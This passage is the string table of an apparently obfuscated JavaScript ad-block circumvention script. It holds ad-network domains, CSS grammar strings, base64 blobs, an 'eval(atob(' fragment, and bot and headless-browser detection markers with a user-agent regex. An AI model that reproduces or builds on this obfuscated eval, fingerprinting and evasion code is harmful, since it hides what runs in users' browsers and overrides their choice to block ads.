<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','shouldStorageWaitForTcf','api.ootoo.co.kr','method','mask','HTMLScriptElement_src','runBoredpandaMonitor\x20error','BotdError','Invalid\x20mapping:\x20','2139666xafQkm','about:blank','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','DOMParser','cssWideKeywords','SYN_URG','gpt-adapex','calc(','writeln','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','/negotiate/v4/fetch?passcode=','script-src-elem','idx','[shorter|longer|increasing|decreasing]\x20hue','_sorted','<symbol>','get\x20','func','Field\x20`','player','HTMLAnchorElement_target','<ident>\x20[\x27.\x27\x20<ident>]*','static.doubleclick.net','https://imasdk.googleapis.com','Spaces','Element_attributes','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','HTMLSourceElement_srcset','originalLine','class\x20extends\x20self.XMLHttpRequest','log','()\x20=>\x20version','smartyads.com','https://report.error-report.com/modal?','map','Number','padding-left','awesomium','ignoreInvalidMapping','property','adshield','toLowerCase','<display-outside>?&&[flow|flow-root]?&&list-item','pub.network','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','el.quizlet.com','validate','leader(\x20<leader-type>\x20)','`\x20should\x20contain\x20a\x20prelude','media-amazon.com','<single-animation>#','opr','base[href]','mozInnerScreenX','ads-','exec','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<url>','out_of_page','calledSelenium',';\x20SameSite=Lax','rotate(\x20[<angle>|<zero>]\x20)','<attachment>#','gacraft.jp','lines','fromCodePoint','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','__tcfapi','<\x27flex-basis\x27>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','applyRatio','Ratio','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','ing','ads','<line-width>||<line-style>||<color>','isInRootIframe','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','shouldRecover','link','googletagmanager.com','Node_textContent','scribens.fr','()\x20{\x20[native\x20code]\x20}','attributionsrc','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Multiplier','google_ads','setImmediate','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','Boolean','ownerNode','catch','getDetections','fromArray','redirect.frontend.weborama.fr','writable','none|<single-transition-property>#','stack','phantomjs','stickyadstv.com','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','as_apply','max(\x20<calc-sum>#\x20)','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','adContainer','advertisement-holder','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','length','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','none|<track-list>|<auto-track-list>','currentScript','728','bidswitch.net','setPrototypeOf','mismatchOffset','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','reserved2Output','scripts','setAttributeNS','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','svw','noktacom.rtb.monetixads.com','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','bidsBackHandler','MessagePort','raptive','addConnectionHandler',']-token','[lining-nums|oldstyle-nums]','responseXML','createItem','lookupOffsetNonSC','localeCompare','getArg','fetch','<\x27opacity\x27>','<custom-ident>|<string>','right','jizsl_','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<masking-mode>#','<color>','columns','repeat|no-repeat|space|round','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Must\x20be\x20between\x200\x20and\x2063:\x20','Identifier\x20\x22','[common-ligatures|no-common-ligatures]','errorTrace','as_window_id','getComputedStyle','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','auto|isolate','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','productSub','then','sandbox','gpt_limited','edge','[clip|ellipsis|<string>]{1,2}','matchDeclaration','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<font-stretch-absolute>{1,2}','tagName','Array','domain\x20switched','async','<time>#','[auto|<integer>]{1,3}','HTMLImageElement_attributionSrc','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','Element_closest','`\x20node\x20type\x20definition',',\x20elapsed:\x20','onmessage','\x27.\x27\x20<ident-token>','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','priority','scroll','Integer\x20is\x20expected','autoRecovery','<page-selector-list>','WebKitMediaKeys','cdn-exchange.toastoven.net','svmin','none|vertical-to-horizontal','document.classList.remove\x20not\x20work','frames','https://ad.yieldlab.net/yp','extra','/runner.html','gptFetchSlots','_as_prehooked_functions','Window_setInterval','ric','script_abort','ops','[none|<custom-ident>]#','number','none|[first||[force-end|allow-end]||last]','HTMLAnchorElement_protocol','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','Function.prototype.bind\x20is\x20undefined','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','document.getElementsByClassName','opacity(\x20[<number-percentage>]\x20)','Declaration','abc','bad-url-token','Node','tokenBefore','HTMLSourceElement','/negotiate/script-set-value','nextNonWsCode','\x22:\x22,\x20','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','selectorsToForceProtect','<number>|left|center|right|leftwards|rightwards','N\x20is\x20expected','samesite','ensureInit','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','ads-partners.coupang.com','data-cmp-ab','element-attributes','appconsent.io','/dbm/ad','dimension-token','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','getContext','Node_appendChild','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','getAdUnitPath','MatchOnce','campaignId','revokeObjectURL','atrules','wpsstaticieplsg.b-cdn.net','INVENTORY_FRAME','duration','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','geniee','https://consent.newcastleworld.com','anymind360.com','pointer-events','<string>','<number>|<percentage>|none','element-tagName','3rd-party\x20fetch\x20error:\x20','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','languages','next','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','loader','logs','sepia(\x20<number-percentage>\x20)','language','scale3d(\x20[<number>|<percentage>]#{3}\x20)','psts','20030107','que','scrollHeight','boundingClientRect','cdn.optimizely.com','balance','horizontal|vertical|inline-axis|block-axis|inherit','stackadapt.com','pageview_id','smilewanted.com','as_inventory_id','start|center|end|justify','[<length-percentage>|auto]{1,2}|cover|contain','Unexpected\x20syntax\x20\x27','Unknown\x20at-rule','<single-animation-fill-mode>#',',\x20height:\x20','Function_toString','x-frame-width','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','htlbid.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','[full-width|proportional-width]','sameSite','input','script:','adshieldAvgRTT','protectCss','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','crwdcntrl.net','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','<noscript>','naturalHeight','Negotiate\x20async\x20ads\x20failed:\x20','eval(atob(\x27','prevUntil','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','https://ap.lijit.com/rtb/bid','normal|always','setRequestHeader','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','Document_querySelectorAll','api.rlcdn.com','<unknown>','https://consent.northantstelegraph.co.uk','<line-style>','isEncodedUrl','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','eventType','createList','exp(\x20<calc-sum>\x20)','RegExp_exec','?version=','linear|radial','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','thread-','Condition','[object\x20Date]','cbidsp','traffective','video','impactify.media','port2','as_adblock','pbjsList','destroySlots','import(\x27','auto|[over|under]&&[right|left]?','window.top.apstag.runtime.callCqWrapper','none|auto|[<string>\x20<string>]+','Window_setTimeout','stndz-','<length-percentage>{1,2}','vmin','(\x20<declaration>\x20)','<\x27margin\x27>','__as_ready_resolve','ads.blogherads.com','[<length-percentage>|<number>|auto]{1,4}','substring','gw.geoedge.be','cfdc6c77','adm','ssmas','<position>#','Property','shouldPageviewOnUrlChange',';\x20SameSite=Strict','auto|none|antialiased|subpixel-antialiased','!important','Script','normal|italic|oblique\x20<angle>{0,2}','/negotiate/v2/image?width=','semicolon-token','Combinator\x20is\x20expected','onetrust.com','protect','cookielaw.org','PluginArray','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','cmVzZXJ2ZWQyT3V0cHV0','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','Element_hasAttribute','sendBeacon','sidead','Layer','translateY(\x20<length-percentage>\x20)','isSafari','d15kdpgjg3unno.cloudfront.net','CDO-token','MatchOnceBuffer','eatDelim','r\x20script\x20executed\x20more\x20than\x20once','https://static.dable.io/dist/plugin.min.js','<image>','abs(\x20<calc-sum>\x20)','limit','WebGLRenderingContext\x20is\x20null','<\x27padding-left\x27>','/analytics?host=','HTMLVideoElement_src','amazon-adsystem.com','<bg-position>#','collect','blocking_acceptable_ads','encode','normal|break-all|keep-all|break-word|auto-phrase','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','auto|loose|normal|strict|anywhere','def','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','\x20>\x20','https://ssb-global.smartadserver.com/api/bid','state','descriptors','sourceContentFor','rotateY(\x20[<angle>|<zero>]\x20)','substringToPos','blocked_script_cache','Integrity\x20check\x20failed:\x20','javascript:','slice','tb|rl|bt|lr','scrollBy','INTERSTITIAL','get','includeHosts','host','reserved2','invert(','sourceRoot','`,\x20expected\x20`','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','HTMLLinkElement_rel','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Date.now\x20is\x20not\x20a\x20function','[diagonal-fractions|stacked-fractions]','fetchParams','/ssvast_track/v2','charCodeAt','childElementCount','hue-rotate(\x20<angle>\x20)','auto|after','as_logs','content-box|border-box','<\x27margin-inline\x27>','<symbol>\x20<symbol>?','api.reurl.co.kr','/static/topics/topics_frame.html','replaceState','shouldNegotiateAds','Invalid\x20URL:\x20','teads','[class^=\x22div-gpt-ad\x22]','setAttribute','http://api.dable.io/widgets/','HTMLFormElement_target','Type','HTMLIFrameElement_srcdoc','argument\x20val\x20is\x20invalid','country','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','adpushup.com','isInIframe','grad','div[aria-label=\x22Ads\x22]','Load\x20stylesheet\x20results:\x20','<custom-ident>\x20:\x20<integer>+\x20;','auto|both|start|end|maximum|clear','doubleverify.com','isPropagationStoppedImmediate','yorkshirepost.co.uk','2861DHuJKD','navigator.connection.rtt\x20is\x20undefined','HTMLIFrameElement','adcontainer','mixed|upright|sideways','checkAtrulePrelude','hotjar.com','<family-name>','[block|inline|x|y]#','/gpt/setup','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','from|to|<percentage>|<timeline-range-name>\x20<percentage>','insertRule','iterations','document_getElementById','raw','snigelweb.com','<\x27inline-size\x27>','navigator','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','/getconfig/sodar','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','default','<feature-value-block>+','svh','use','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','sync.search.spotxchange.com','left|right|none|inline-start|inline-end','succeedscene.com','query','Element_getElementsByClassName','Hex\x20or\x20identifier\x20is\x20expected','char\x20must\x20be\x20length\x201','auto|<svg-length>','Reflect','allowPrebid','idRegex','clearTimeout','body\x20>\x20div\x20>\x20span','getAttribute','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','grayscale(\x20<number-percentage>\x20)','prev_scp','Failed\x20to\x20detect\x20gpt\x20fetch','\x22googMsgType\x22','[auto|block|swap|fallback|optional]','nightmarejs','hadronid.net','HTMLStyleElement','SharedStorageWorklet_addModule','Element_getAttribute','https://tlx.3lift.com/header/auction','33across.com','SharedStorageWorklet','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','btoa','https://securepubads.g.doubleclick.net/gampad/ads','brandmetrics.com','auto|<length>|<percentage>','auto|text|none|contain|all','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','freeze','beforeunload','PerformanceResourceTiming','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','avplayer.com','.setPAAPIConfigForGPT','Google','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','Token','true','Number\x20sign\x20is\x20expected','<\x27min-height\x27>','botKind','prelude','inmobi.com','outerHeight','calc(\x20<calc-sum>\x20)','/f.min.js','navigator.connection\x20is\x20undefined','constructor','all|<custom-ident>','Invalid\x20protect\x20url:\x20','http:','Class\x20extends\x20value\x20','flat|preserve-3d','bliink.io','cookie','content_ad','children','svi','setSource','once','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','deep','Vertical\x20line\x20is\x20expected','Terminate\x20-\x20memory\x20limit\x20threshold','enjgioijew','\x27:\x27\x20[before|after|first-line|first-letter]','close-error-report','\x20or\x20hex\x20digit','defaultPrevented','mimeTypes','_WEBDRIVER_ELEM_CACHE','bhg.com','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','auto|<\x27border-style\x27>','string','flashtalking.com','TypeSelector','xlink:href','normal|sub|super','stpd.cloud','getDomId','border','hypot(\x20<calc-sum>#\x20)','andbeyond.media','AdShield\x20API\x20cmd','Operator','HTMLIFrameElement_contentWindow','(function(){','forceBraces','static-cdn.spot.im','AtKeyword','prependData','URLSearchParams','getCategoryExclusions','//#\x20sourceURL=rtb_adm.js','cmVzZXJ2ZWQxSW5wdXQ=','gpt-ima-adshield','<media-in-parens>\x20[or\x20<media-in-parens>]+','atmedia.hu','margin-top','else','https://html-load.com','VENDOR','result','playwire.com','data-src','tokenType','start|end|center|justify|distribute','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','Terminate\x20-\x20non-adblock','chained|none','px-cloud.net','window','https://cmp.myhomebook.de','r2b2.cz','aria-label','XMLHttpRequest.onreadystatechange','CSSStyleSheet_insertRule','none|[crop||cross]','before','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','normal|<number>|<length>|<percentage>','raider.io','Dimension','Worker','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<\x27right\x27>','asadcdn.com','yellowblue.io','v7.5.54','knowt.com','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','Terminate\x20-\x20IVT\x20blocked','isArray','json.parse','default|none','text-ad','<compositing-operator>#','sessionId','AdShield\x20API\x20cmd.push\x20result','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','can\x27t\x20access\x20document.hidden','getSizes','minutemedia','createSingleNodeList','<\x27margin-block-start\x27>','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','none|capitalize|uppercase|lowercase|full-width|full-size-kana','navigator.productSub\x20is\x20undefined','<\x27border-top-color\x27>','Forward\x20report\x20url\x20to\x20engineers','none|zoom','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','[data-uri]','simpli.fi','1rx.io','<mf-plain>|<mf-boolean>|<mf-range>','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','<counter()>|<counters()>','fXFCPHpgUFpbWUg6MHNqdmFPcA==','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','repeat|stretch|round','class','aXJycg==','_last','Failed\x20to\x20detect\x20bot','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','yieldmo.com','DocumentFragment_getElementById','https://prebid.cootlogix.com/prebid/multi/','slimerjs','afterend','HTMLTableCellElement','<counter-style>|<string>|none','insertData','adingo','android','auto|<length>','<\x27inset-inline-end\x27>','test','string-token','[auto|alphabetic|hanging|ideographic]','timeZone','{-token','first','pa-pbjs-frame','none|<transform-list>','signal','outerWidth','adnami.io','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','edgios','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','scanSpaces','notebookcheck.com','JSON','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','auto|none|preserve-parent-color','Element_ariaLabel',']\x20by\x20[','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','HTMLVideoElement','umogames.com','Bad\x20value\x20`','www.whatcar.com','auto|balance','givt_detected','<media-not>|<media-and>|<media-in-parens>','tri','rubiconproject.com','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','about:srcdoc','__lastWatirPrompt','svmax','openx.net','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','Please\x20enter\x20the\x20password','2339340afcmdE','Click','iterator','<box>#','googletagservices.com','blob:','contentDocument','textAd','unset','ad.smaato.net','add','platform','splitCookiesString','is_admiral_adwall_rendered','s2s.t13.io','[<family-name>|<generic-family>]#','[<age>?\x20<gender>\x20<integer>?]','delim-token','data','ladsp.com','adsense','reverse','https://consent.cesoirtv.com','cancelAnimationFrame','lookupOffset','none|<shadow-t>#','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','TkduRThhX3kuRmpZTz00dzNdcDc=','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','matchRef','toUTCString','orientation','52592wONtlS','<combinator>?\x20<complex-selector>','eat','getEntriesByType','sqrt(\x20<calc-sum>\x20)','data-bypass-check-transform','none','d2VneWpwenV4MzhxMmE5dm1pZm90','getFirstListNode','[<length>{2,3}&&<color>?]','springserve.com','Proxy','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','wechat',';\x20Priority=Low','tcloaded','ep2.adtrafficquality.google','https://googleads.g.doubleclick.net/pagead/ads','fraudSensorParams','[id^=\x22google_dfp_\x22]','smartadserver.com','as-tester-handler-added','xg4ken.com','<number>|<dimension>|<ident>|<ratio>','onClick','checkAtruleDescriptorName','AdShield\x20API','<\x27padding-left\x27>{1,2}','/pcs/activeview?','`\x20in\x20`','auto|none|scrollbar|-ms-autohiding-scrollbar','option\x20sameSite\x20is\x20invalid','cefsharp','filename','safari/firefox\x20iframe\x20timeout','at-keyword-token','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','presage.io','no-cors','[csstree-match]\x20BREAK\x20after\x20','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketi